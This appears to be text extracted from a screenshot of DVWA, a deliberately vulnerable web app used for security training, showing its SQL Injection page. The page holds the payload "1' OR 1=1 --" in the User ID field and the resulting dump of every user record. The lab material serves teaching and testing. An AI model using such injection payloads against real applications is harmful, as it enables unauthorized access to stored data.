 Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR 1=1 --
First name: admin
Surname: admin
ID: 1' OR 1=1 --
First name: Gordon
Surname: Brown
ID: 1' OR 1=1 --
First name: Hack
Surname: Me
ID: 1' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: 1' OR 1=1 --
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html